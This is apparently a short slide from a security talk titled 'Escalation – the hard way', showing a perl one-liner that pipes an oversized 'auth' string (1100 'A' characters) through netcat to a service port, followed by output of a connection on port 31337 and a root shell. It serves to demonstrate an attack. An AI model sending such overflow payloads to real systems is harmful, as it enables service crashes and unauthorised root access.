 Escalation – the hard way
When auth starts we will get a root shell
Lame DoS to the rescue!
perl -e 'print "auth " . "A"x1100 . "n"' |
nc ip 23500
Connection from 192.168.1.73 port 31337 [tcp/*]
accepted
# whoami
root
 